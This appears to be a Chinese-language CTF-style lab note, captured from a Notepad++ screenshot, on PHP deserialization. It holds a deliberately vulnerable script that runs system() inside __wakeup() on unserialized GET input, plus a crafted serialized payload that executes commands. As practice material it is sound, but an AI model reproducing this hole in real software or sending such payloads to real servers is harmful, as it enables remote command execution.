 *D:\phpstudy_pro\WWW\127.0.0.12\实验.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
flag.php index.js index.php style.css class.php 实验.php db-creds.inc index.php buu.php
1 <?php
2 class a{//定义一个类
3 public $cmd;
4 function __wakeup(){//在进行反序列化的时候调用这一魔术方法
5 system($this->cmd);//一般就是system('ls')或者system('cat');
6 }
7 }
8 $m=$_GET['m'];//用get的方式得到一个参数m
9 unserialize($m);//反序列化m
10 highlight_file(__FILE__);
11 ?>
12
13
14 //首先传入的参数m应该是一个已经被序列化的字符串，如果存在反序列化自动调用__wakeup(),所以可以传入system（‘ls’），列出所有文件。
15 所以在本地序列化。
16 <?php
17 class a{
18 public $cmd='whoami';
19 function __wakeup(){
20 system($this->cmd);
21 }
22 }
23 $obj=new a();
24 echo serialize($obj);
25 ?>
26 得到O:1:"a":1:{s:3:"cmd";s:2:"ls";},然后传入参数？m=O:1:"a":1:{s:3:"cmd";s:2:"ls";}，将其反序列化，然后调用__wakeup(),执行命令执行system('ls')
27 查看所有的文件。